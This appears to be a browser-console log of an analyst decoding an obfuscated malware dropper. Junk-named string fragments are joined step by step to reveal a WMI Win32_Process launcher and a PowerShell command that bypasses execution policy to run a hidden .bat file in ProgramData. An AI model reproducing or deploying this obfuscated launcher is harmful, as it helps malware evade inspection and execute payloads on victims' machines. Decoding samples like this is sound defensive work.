 >> ▾ UVXVCAEWLJCGGPDCUNGVGU = "-noProfilE -ExEcutionPolicy Bypass -Command C:\ProgramData"+"\UPFCRQOFGHVNBVUABXGFIW\UPFCRQOFGHVNBVUABXGFIW.bat"
KAYWWOXZXNUASUEWKCHFKL ="2_ProceSS"
XFGOESLXRCJJCRHXBZBPTS = "N3"+KAYWWOXZXNUASUEWKCHFKL+"StaR"
WGXOORXASAPQVFKSUEONCP= "imv2:W"
UYPNHFVADWURHNHZPINPTA = "OOT-c"+WGXOORXASAPQVFKSUEONCP+"in3"
EXUVOYHXQTCDOGNOFYCNEI =  "MTS:r"+UYPNHFVADWURHNHZPINPTA+"2_Proc"
ZZWJTKAWNKYJEHAFUDTCWW="vel=i"
UVFBXQSZHYDXQKCCQWWNYL="iON"
KCKLFNNTZYUAJTCUDAPTVQ="NMgM"
XIJUZPDEZWXXLZKPLSXPLL="perS"
GINDQZLOGQHKQTVOYGHDKT = "aT"+UVFBXQSZHYDXQKCCQWWNYL+"le"+ZZWJTKAWNKYJEHAFUDTCWW+"MP"
BDAEZIOSPHGLAYIEPCSKKZ="SOna"
INAUKWKYCZNPOIVVNEQVFN="ot-cim"
CFKSWETDBQSRPZPHXUYTDX="wer"
LOCNYJVFLHRIEEXZNOQYXB ="ll.e"
← "ll.e"
Scroll anchoring was disabled in a scroll container because of too many consecutive adjustments (10) with too little total distance (0 px average, 0 px total).
>> ("wi"+KCKLFNNTZYUAJTCUDAPTVQ+"ts:"+ "{iM"+XIJUZPDEZWXXLZKPLSXPLL+"on"+GINDQZLOGQHKQTVOYGHDKT+"er"+BDAEZIOSPHGLAYIEPCSKKZ+"te}!--.-ro"+INAUKWKYCZNPOIVVNEQVFN+"v2")
← "wiNMgMts:{iMperSonaTiONlevel=iMPerSOnate}!--.-root-cimv2"
>> "wiNmg"+ EXUVOYHXQTCDOGNOFYCNEI +"eSS"
← "wiNmgMTS:rOOT-cimv2:Win32_ProceSS"
>> "PO"+CFKSWETDBQSRPZPHXUYTDX+"She"+LOCNYJVFLHRIEEXZNOQYXB+"xe "+UVXVCAEWLJCGGPDCUNGVGU
← "POwerShell.exe -noProfilE -ExEcutionPolicy Bypass -Command C:ProgramDataUPFCRQOFGHVNBVUABXGFIWUPFCRQOFGHVNBVUABXGFIW.bat"
>>